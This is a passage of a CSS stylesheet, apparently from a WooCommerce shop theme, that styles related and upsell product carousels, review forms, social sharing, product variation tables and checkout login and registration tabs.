    width: 100%;
    cursor: default;
}

html .woocommerce .related ul.products li.product.first {
    clear: none;
}

html .woocommerce .related ul.products li.product img {
    width: auto;
    height: auto;
    max-width: 100%;
}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper {
position: relative;
}
.products .wd_product_wrapper .product_thumbnail_wrapper {
	position: relative;
	margin-bottom: 14px;
	/*display: inline-flex;*/
	overflow: hidden
}
.products .wd_product_wrapper .product_thumbnail_wrapper img { width:100%;
	-webkit-transform-style: inherit; /* Chrome, Safari, Opera */
    transform-style: inherit;
	margin-bottom: 0
}
.products.grid .wd_product_wrapper .product-meta-wrapper {}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper:hover, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper:hover {
    border-color: #000;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper {
	margin-top:5px;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper .wd_product_categories, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper .wd_product_categories {
    position: relative;
    top: -3px;
    line-height: 16px;
}

/* 14 - UPSELL */
body.woocommerce .upsells.products {
	clear:both;
	margin:0 0 40px;
}

body.woocommerce .upsells.products > .heading-title {
    font-size: 30px;
	font-weight:normal;
	line-height:32px;
	position:relative;
	display:inline-block;
	margin-right:110px;
	word-break:normal!important;
	word-wrap: break-word;
}

body.woocommerce .upsells.products:hover > .heading-title:before { 
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;}

body.woocommerce .upsell_wrapper,
body.woocommerce-page .upsell_wrapper {
    position: relative;
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper {
    height: auto!important;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper:after,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background: #fff;
    display: inline-block;
}

body.woocommerce .upsell_wrapper ul.products,
body.woocommerce-page .upsell_wrapper ul.products {
    position: relative!important;
    height: auto!important;
}

body.woocommerce .upsell_wrapper ul.products li,
body.woocommerce-page .upsell_wrapper ul.products li {
    height: auto!important;
    margin: 0!important;
    padding: 0 10px;
}

body.woocommerce .upsell_wrapper .caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

/* Control */

.upsells .upsell_control {

}

.upsells:hover .upsell_control {

}

.upsells .upsell_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;
}

.upsells .upsell_control a.prev {
	left:auto;
	right:59px;
	top:-52px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}
.upsells .upsell_control a.prev:hover,
.upsells .upsell_control a.next:hover{background:#eeeeee;}

.upsells .upsell_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.upsells .upsell_control a.next {
	left:auto;
	right:10px;
	top:-52px;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.upsells .upsell_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

/* CROSELL */
html .woocommerce .cart-collaterals, 
html .woocommerce-page .cart-collaterals{
padding-top: 10px;
border-top: 1px solid #dadada;
margin: 50px 0 0;
width: auto ;
}
.cart-collaterals .cross-sells ,
body .woocommerce .cart-collaterals .cross-sells ,
body .woocommerce-page .cart-collaterals .cross-sells  {
	position:relative;
	overflow:hidden;
}
.cart-related-box {}
.cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce .cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce-page .cart-collaterals .cross-sells .cross_wrapper {
	/*position:relative;*/
}

body .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .cart-collaterals .cross-sells ul.products > li {

}

body .span12 .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .span12 .cart-collaterals .cross-sells ul.products > li {
}

body .woocommerce .cart-collaterals .cross-sells > h2,body .woocommerce-page .cart-collaterals .cross-sells > h2 {

}

/* 15 - COMMENT LIGHTBOX */
.woocommerce h3#reply-title,.woocommerce-page h3#reply-title {
    margin: 0 0 20px;
}

.woocommerce #commentform p.comment-form-author, 
.woocommerce-page #commentform p.comment-form-author,
.woocommerce #commentform p.comment-form-email, 
.woocommerce-page #commentform p.comment-form-email {
    position: relative;
    height: 53px;
}

.woocommerce #commentform label, 
.woocommerce-page #commentform label {
    display: inline-block;
    margin-bottom: 5px;
}

.woocommerce #commentform span.required,
.woocommerce-page #commentform span.required {
    display: inline;
    color: red;
}

.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
    position: absolute;
    left: 0;
    top: 25px;
    width: 100%;
    max-width: 400px;
    margin: 0;
}

.woocommerce #commentform p.comment-form-rating, 
.woocommerce-page #commentform label p.comment-form-rating {
    float: left;
    margin-bottom: 0;
}

.woocommerce #commentform p.stars > span,
.woocommerce-page #commentform p.stars > span {
    margin: 10px 0 0 10px;
}

.woocommerce #commentform p.comment-form-comment,
.woocommerce-page #commentform p.comment-form-comment {
    position: relative;
    height: 175px;
}

.woocommerce #reviews #commentform p.comment-form-comment textarea,
.woocommerce-page #reviews #commentform p.comment-form-comment textarea  
.woocommerce #commentform p.comment-form-comment textarea,
.woocommerce-page #commentform p.comment-form-comment textarea {
    position: absolute;
    left: 0;
    top: 25px;
    resize: none;
    width: 100%;
    max-width: 400px;
    height: 150px;
    padding: 5px 6px 4px;
    margin: 0;
}

.pp_content_container  #commentform p.stars > span, 
.woocommerce-page .pp_content_container #commentform p.stars > span {
    margin-top: 0;
}

.pp_content_container  #commentform label, 
.woocommerce p.stars span a, .woocommerce-page p.stars span a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
}

.woocommerce p.stars, .woocommerce-page p.stars {
    clear: both;
}

.woocommerce p.stars > span, .woocommerce-page p.stars > span {
    margin-left: 0!important;
}

#reviews #respond #commentform {
    margin-left: 0;
}

html .woocommerce #review_form #respond p, 
html .woocommerce-page #review_form #respond p {
    clear: both;
	min-height: auto;
}

.wd_total_cost{font-size:18px;border-width:1px 0 0 0;border-style:solid;padding-top:20px;margin-top:20px;padding-bottom:18px;}
/* 16 - SOCIAL */
.woocommerce .social_sharing h6.title-social,
.woocommerce-page .social_sharing h6.title-social {
    text-transform: none;
	font-size:13px;
	display:none;
}

.woocommerce .social_sharing .content-social-des,
.woocommerce-page .social_sharing .content-social-des {
    margin: 3px 0 10px;
}

.woocommerce .social_sharing  ,
.woocommerce-page .social_sharing {
    margin: 0 0 20px;
	clear:both;
}

.woocommerce .social_sharing .social_icon ,
.woocommerce-page .social_sharing .social_icon {
    overflow: hidden;
}

.woocommerce .social_sharing .social_icon > div:first-child img,
.woocommerce-page .social_sharing .social_icon > div:first-child img {
    margin-bottom: 0;
}

.woocommerce .social_sharing .social_icon > div ,
.woocommerce-page .social_sharing .social_icon > div {
    display: inline-block;
    float: left;
    margin: 0 5px 5px 0;
    overflow: hidden;
	width:85px;
}

.woocommerce .social_sharing .social_icon > div.facebook,
.woocommerce-page .social_sharing .social_icon > div.facebook {
}

.page .social_sharing a
.woocommerce .social_sharing a,
.woocommerce-page .social_sharing a {
    font-size: 12px;
}

/* 17 - GROUP PRODUCT */
html .woocommerce div.product form.cart table div.quantity , 
html .woocommerce #content div.product form.cart table div.quantity, 
html .woocommerce-page div.product form.cart table div.quantity , 
html .woocommerce-page #content div.product form.cart table div.quantity,
html .page div.product form.cart table div.quantity {
    display: inline-block;
    position: relative;
	margin-top:3px;
}

html .woocommerce div.product form.cart table div.quantity input.minus, 
html .woocommerce #content div.product form.cart table div.quantity input.minus, 
html .woocommerce-page div.product form.cart table div.quantity input.minus, 
html .woocommerce-page #content div.product form.cart table div.quantity input.minus,
html .page div.product form.cart table div.quantity input.minus {

}

html .woocommerce div.product form.cart table div.quantity input.plus, 
html .woocommerce #content div.product form.cart table div.quantity input.plus, 
html .woocommerce-page div.product form.cart table div.quantity input.plus,
html .woocommerce-page #content div.product form.cart table div.quantity input.plus,
html .page div.product form.cart table div.quantity input.plus {

}

html .woocommerce div.product form.cart table div.quantity input.qty, 
html .woocommerce #content div.product form.cart table div.quantity input.qty, 
html .woocommerce-page div.product form.cart table div.quantity input.qty, 
html .woocommerce-page #content div.product form.cart table div.quantity input.qty,
html .page div.product form.cart table div.quantity input.qty {
	border-right:0;
}

html .woocommerce div.product form.cart .group_table td.label, 
html .woocommerce #content div.product form.cart .group_table td.label, 
html .woocommerce-page div.product form.cart .group_table td.label, 
html .woocommerce-page #content div.product form.cart .group_table td.label,
html .page div.product form.cart .group_table td.label {
    display: table-cell;
    background: transparent;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    padding:0 5px 0 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	vertical-align:top;
}

html .woocommerce div.product form.cart .group_table td.label label, 
html .woocommerce #content div.product form.cart .group_table td.label label, 
html .woocommerce-page div.product form.cart .group_table td.label label, 
html .woocommerce-page #content div.product form.cart .group_table td.label label,
html .page div.product form.cart .group_table td.label label {
    position: relative;
	padding-top: 8px;
    white-space: normal;
}

html .woocommerce div.product form.cart .group_table td.price, 
html .woocommerce #content div.product form.cart .group_table td.price, 
html .woocommerce-page div.product form.cart .group_table td.price, 
html .woocommerce-page #content div.product form.cart .group_table td.price,
html .page div.product form.cart .group_table td.price,
.pp_woocommerce table.group_table td.price del .amount{
    font-size: 14px;
    vertical-align: top;
	border:0;
	padding-top: 4px;
}

html .woocommerce div.product form.cart .group_table td.price del, 
html .woocommerce #content div.product form.cart .group_table td.price del, 
html .woocommerce-page div.product form.cart .group_table td.price del, 
html .woocommerce-page #content div.product form.cart .group_table td.price del,
html .page div.product form.cart .group_table td.price del {
    color: #999;
}

html .woocommerce div.product form.cart .group_table td.price ins, 
html .woocommerce #content div.product form.cart .group_table td.price ins, 
html .woocommerce-page div.product form.cart .group_table td.price ins, 
html .woocommerce-page #content div.product form.cart .group_table td.price ins,
html .page div.product form.cart .group_table td.price ins {
    text-decoration: none;
}

html .woocommerce div.product form.cart .variations td.label, 
html .woocommerce #content div.product form.cart .variations td.label, 
html .woocommerce-page div.product form.cart .variations td.label, 
html .woocommerce-page #content div.product form.cart .variations td.label,
html .page div.product form.cart .variations td.label {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	float:left;
	margin-top:0px;
	text-align: left;
}

body.woocommerce #content div.product form.cart .variations td.label, 
body.woocommerce div.product form.cart .variations td.label, 
body.woocommerce-page #content div.product form.cart .variations td.label, 
body.woocommerce-page div.product form.cart .variations td.label,
body #content div.product form.cart .variations td.label,
body div.product form.cart .variations td.label{width:35px; padding-top: 0}

html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label,
html .page div.product form.cart .variations label {
	/*font-size:14px;
	line-height:20px;
    font-weight: normal;
    text-transform: normal;*/
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
	font-weight: 400;
	font-size: 11px
}

/* 17 - VARIABLE PRODUCT */
html .woocommerce div.product form.cart .variations option , 
html .woocommerce #content div.product form.cart .variations option , 
html .woocommerce-page div.product form.cart .variations option , 
html .woocommerce-page #content div.product form.cart .variations option ,
html .page div.product form.cart .variations option {font-size:14px;line-height:16px;}

.woocommerce div.product form.cart table td.value, 
.woocommerce #content div.product form.cart table td.value, 
.woocommerce-page div.product form.cart table td.value, 
.woocommerce-page #content div.product form.cart table td.value,
.page div.product form.cart table td.value {
    text-align: left;
	float:left;
}

.woocommerce div.product form.cart table td.value .reset_variations, 
.woocommerce #content div.product form.cart table td.value .reset_variations, 
.woocommerce-page div.product form.cart table td.value .reset_variations, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations,
.page div.product form.cart table td.value .reset_variations {
    display: inline-block;
    margin: 10px 0 0;
    font-size: 14px;
    clear: both;
}
.woocommerce div.product form.cart table td.value .reset_variations:hover, 
.woocommerce #content div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:hover,
.page div.product form.cart table td.value .reset_variations:hover {text-decoration:underline}

.woocommerce div.product form.cart table td.value .reset_variations:before, 
.woocommerce #content div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:before,
.page div.product form.cart table td.value .reset_variations:before {
    content: "";
    display: block;
    clear: both;
    min-height: 1px;
}

html .woocommerce div.product p.stock, 
html .woocommerce #content div.product p.stock, 
html .woocommerce-page div.product p.stock, 
html .woocommerce-page #content div.product p.stock,
html .page div.product p.stock {
    clear: both;
    margin: 5px 0;
	color:#76d40a;
}

.review_wrapper {
	margin-bottom:5px;
}

/*=====================================================================================*/
/*                KIDPRARADISE VII. SHOP PAGE - WOOCOMMERCE SHORTCODE                   */
/*=====================================================================================*/

html .woocommerce form .form-row, html .woocommerce-page form .form-row {padding:0;}
#accordion-checkout-details .accordion-group {
	margin-bottom:9px;
}

/* 1 - CHECKOUT COUPON */
#accordion-checkout-details label{
	margin:0 0 4px;
	line-height: normal
}

.checkout .accordion-toggle h3,
#accordion-checkout-details .accordion-heading a.accordion-toggle h3 {
	margin:0;
	font-size:14px;
	line-height:38px;
	text-transform:nomal;
	font-weight:bold;
	padding: 0px;
	text-align:left;
	color: #646464
}

body .checkout .accordion-heading,
body #accordion-checkout-details .accordion-heading {
	border:0;
	margin:0
}
body .checkout .accordion-heading a.accordion-toggle,
body #accordion-checkout-details .accordion-heading a.accordion-toggle,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover{	
	border: 1px solid #000;
	border-radius: 3px;
	background-color: #0a0a0a;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	color: #FFF;
	box-shadow: none; 
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}


body .checkout .accordion-heading a.accordion-toggle h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle h3,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover h3 ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover  h3{
	color: #fff
}

body .checkout .accordion-heading a.accordion-toggle:hover h3 a, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3 a,
body .checkout .accordion-heading a.accordion-toggle:hover h3, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3{}

body .checkout .accordion-heading a.accordion-toggle.collapsed,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed
{
	background-image:none;
	filter:none;
	border-color:#e8e7e8;
	background: #f3f3f3;
	color: #646464;
	padding: 0px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	box-shadow: 0 1px 0 #fff inset; 
	-moz-box-shadow: 0 1px 0 #fff inset;
	-webkit-box-shadow: 0 1px 0 #fff inset;
}
body .checkout .accordion-heading a.accordion-toggle.collapsed h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed h3{
	color: #646464;
}

body .style2 .accordion-heading a.accordion-toggle:before{display:none}



body .checkout .accordion-inner,
body #accordion-method .accordion-inner {
	padding:26px 0px;
	display: inline-block;
	width: 100%;
	border: none
}

.create-account #account_username_field,
#account_username_field form #account_username_field.form-row
html .woocommerce #account_username_field form #account_username_field.form-row,
html .woocommerce-page #account_username_field form #account_username_field.form-row {
	width:100%;
	padding-right:0px;
}

form #billing_country_field.form-row,
html .woocommerce form #billing_country_field.form-row, 
html .woocommerce-page form #billing_country_field.form-row,
form #billing_company_field.form-row,
html .woocommerce form #billing_company_field.form-row, 
html .woocommerce-page form #billing_company_field.form-row,
form #billing_address_1_field.form-row,
html .woocommerce form #billing_address_1_field.form-row, 
html .woocommerce-page form #billing_address_1_field.form-row,
form #billing_address_2_field.form-row,
html .woocommerce form #billing_address_2_field.form-row, 
html .woocommerce-page form #billing_address_2_field.form-row,
form #billing_city_field.form-row,
html .woocommerce form #billing_city_field.form-row, 
html .woocommerce-page form #billing_city_field.form-row {
	width:100%;
}

.checkout #collapse-shipping #shiptobilling label,
.woocommerce .checkout #collapse-shipping #shiptobilling label, 
.woocommerce-page .checkout #collapse-shipping #shiptobilling label {
	font-size:13px;
	padding-left:0;
}

form #order_comments_field.form-row textarea,
.woocommerce form#order_comments_field .form-row textarea, 
.woocommerce-page form#order_comments_field .form-row textarea {
	height:100px;
	border-width:1px;
	border-style:solid;
}

.after_checkout_form {
	padding:15px 0px 0;
}

.after_checkout_form .checkout_coupon,
html .woocommerce .after_checkout_form form.checkout_coupon, 
html .woocommerce-page .after_checkout_form form.checkout_coupon {
	display:block!important;
	margin:0;
}

.after_checkout_form .checkout_coupon .form-row,
html .woocommerce .after_checkout_form form.checkout_coupon .form-row, 
html .woocommerce-page .after_checkout_form form.checkout_coupon .form-row {
	width:100%;
	padding:0;
}

.after_checkout_form .checkout_coupon input#coupon_code,
html .woocommerce .after_checkout_form form.checkout_coupon input#coupon_code, 
html .woocommerce-page .after_checkout_form form.checkout_coupon input#coupon_code {
	max-width:310px;
	margin-bottom:14px;
}

html #content .after_checkout_form .checkout_coupon .form-row input.button,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button {
	filter:none;
    padding: 0 23px;
    height: 28px;
    line-height: 26px;
    margin:0 0 35px;
	font-size:13px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	background:#fff;
	border:1px solid #bfbfbf;
}
html #content .after_checkout_form .checkout_coupon .form-row input.button:hover,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button:hover, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button:hover {border-color:#000;}

form.checkout_coupon .form-row.form-row-last,
html .woocommerce form.checkout_coupon .form-row.form-row-last, 
html .woocommerce-page form.checkout_coupon .form-row.form-row-last {
	padding-left:0;
}

/* Checkout Method */
#accordion-method .heading-title {
	font-size:13px;
	line-height:15px;
	text-transform:capitalize;
	font-weight:bold;
	padding:0 0 13px;
	color: #3db0c1
}
.checkout-account-type label{
	text-transform: uppercase;
	font-size: 11px
}
#accordion-method .info-checkout{
	margin:20px 0 15px
}
#accordion-method .woocommerce-info {
	margin:0 0 10px 0!important
}

#collapse-login-regis .accordion-inner > div {
	padding:0 0 0 20px;
	position:relative;
	text-align:left;
	display:inline-block;
}

#collapse-login-regis .accordion-inner > div:after {
	content:"";
	width:1px;
	position:absolute;
	top:2px;
	bottom:9px;
	left:0;
	right:auto;
}


#collapse-login-regis .accordion-inner > div:first-child {
	padding:0 0 40px;
	border:0;
}

#collapse-login-regis .accordion-inner > div:first-child:after {
	display:none;
} 

#collapse-login-regis input {
	position:relative;
	top:-2px;
	display:inline-block;
	margin:0 10px 0 2px;
}
#collapse-login-regis input#rememberme{margin-left:10px;margin-top:0px}
#collapse-login-regis .wd_shop_remember{margin-top:10px;display:inline-block}
#collapse-login-regis form.login input[name^="login"], 
body .woocommerce #collapse-login-regis form.login input[name^="login"], 
body .woocommerce-page #collapse-login-regis form.login input[name^="login"] {
	display:inline-block;
	margin:10px 20px 10px 0;
}

html #collapse-login-regis input.button,
html body .woocommerce #collapse-login-regis input.button,
html body.woocommerce-page #collapse-login-regis input.button,
html #collapse-createaccount input.button,
html body .woocommerce #collapse-createaccount input.button,
html body.woocommerce-page #collapse-createaccount input.button {
	
}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover,
html #collapse-createaccount input.button:hover,
html body .woocommerce #collapse-createaccount input.button:hover,
html body.woocommerce-page #collapse-createaccount input.button:hover {}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover {}

#collapse-createaccount .checkbox {
	padding-left:0;
}

/* 2 - CHECKOUT TABS */
.wd_tabs_checkout {
    width: 100%;
    float: left;
}

.wd_tabs_checkout .nav-tabs {
    border: 0;
    margin: 0 0 25px -1px;
}

.wd_tabs_checkout .nav-tabs li {
    list-style: none;
    margin: 0;
    width: 25%;
    padding: 0 1px 0 0;
}

.span12 .wd_tabs_checkout .nav-tabs li, .span18 .wd_tabs_checkout .nav-tabs li {
    width: 50%;
    margin-bottom: 1px;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form,
.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form,
.span12 form.checkout-resgister > div.wd_create_account {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
.span12 .wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding-left: 0;
    padding-right: 0;
}

.span12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
.woocommerce-page .span12 form.checkout-resgister .wd_shipping_address #shipping_address_2_field {
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    margin-bottom: 30px;
}

.logged-in .wd_tabs_checkout .nav-tabs li {
    width: 33.3%;
}

.wd_tabs_checkout .nav-tabs > li > a {
    position: relative;
    font-size: 22px;
    text-transform: uppercase;
    font-family: Share;
    text-align: center;
    color: #fff;
    background: #000;
    padding: 17px 0 16px;
    border: 0;
    margin: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wd_tabs_checkout .nav-tabs > li > a:after {
    display: inline-block;
    content: "";
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    border: 1px solid #000;
}

.wd_tabs_checkout .nav-tabs > li.active > a,.wd_tabs_checkout .nav-tabs > li > a:hover {
    border: 0;
    background: #be0404;
    color: #fff;
}

.wd_tabs_checkout .nav-tabs > li.active > a:after ,.wd_tabs_checkout .nav-tabs > li:hover > a:after {
    border-color: #fff;
}

/* 2 - 1 CHECKOUT TABS - REGISTER ACCOUNT */
.wd_tabs_checkout .wd_tab-content {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .heading-title {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .wd_shipping_address,
.wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding: 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    padding: 0 100px 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div {
    margin: 20px 0 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div p {
    margin: 0 0 4px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div .register_add_icon {
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(images/images.png) no-repeat -181px -125px;
}

.wd_tabs_checkout .wd_tab-content .woocommerce-info {
    display: none!important;
}

.wd_tabs_checkout .wd_tab-content .register-form form.login {
    display: block!important;
}

.wd_tabs_checkout .wd_tab-content .register-form label {
    position: relative;
    font-size: 12px;
    padding-left: 22px;
}

.wd_tabs_checkout .wd_tab-content .register-form label input {
    position: absolute;
    left: 1px;
    top: 3px;
    width: auto;
    height: auto;
    border: 0;
    padding: 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form {
    padding: 0 100px 0 30px;
}

#container-main.span12 #collapse-login-regis form.login .form-row-first, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-first, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-first,
#container-main.span12 #collapse-login-regis form.login .form-row-last, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-last, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-last {
	width:100%;
	padding:0;
}

/* button checkout register */
html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue {
    margin: 35px 0 20px!important;
    background: #fff!important;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover {
    background: #fff!important;
}

/* form checkout register */
form.checkout-resgister {
    display: block;
    overflow: hidden;
}

form.checkout-resgister > div.wd_create_account {
    padding: 30px 100px 0 30px;
}

form.checkout-resgister #order_review_heading {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
    text-transform: uppercase;
    line-height: 24px;
}

form.checkout-resgister .wd_create_account .form-row {
    position: relative;
    margin: 0 0 20px;
}

form.checkout-resgister label.checkbox {
    font-size: 12px;
}

form.checkout-resgister #createaccount {
    position: absolute;
    left: 0;
    top: 4px;
    width: auto;
    height: auto;
    margin: 0;
}

form.checkout-resgister .create-account label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue {
    background: #fff;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue:hover,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue:hover {
    background: #fff;
}

/* 2 - 2 CHECKOUT TABS - LOGIN FORM */
.woocommerce .wd_checkout_method form.login,
.woocommerce-page .wd_checkout_method form.login {
    display: block!important;
    border: 0;
    padding: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce .wd_checkout_method form.login > p:first-child,
.woocommerce-page .wd_checkout_method form.login > p:first-child {
    margin: 0 0 20px;
}

.woocommerce .wd_checkout_method form.login label,
.woocommerce-page .wd_checkout_method form.login label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

.woocommerce .wd_checkout_method form.login label .required,
.woocommerce-page .wd_checkout_method form.login label .required {
    color: #000;
}
}

.woocommerce-page .wd_checkout_method form.login .lost_password {
    display: inline-block;
    float: left;
    margin: 27px 0 10px 20px;
    font-size: 11px;
}

#collapse-login-regis form.login,
body .woocommerce #collapse-login-regis form.login,
body .woocommerce-page #collapse-login-regis form.login {
	padding-bottom:30px;
	margin-bottom:0;
}

/* 2 - 3 BILLING ADDRESS */
.wd_tabs_checkout .wd_tab-content .wd_shipping_address label {
    font-family: "Share";
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-wide, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-wide {
    padding: 0 30px 0 30px;
    width: 50%;
}

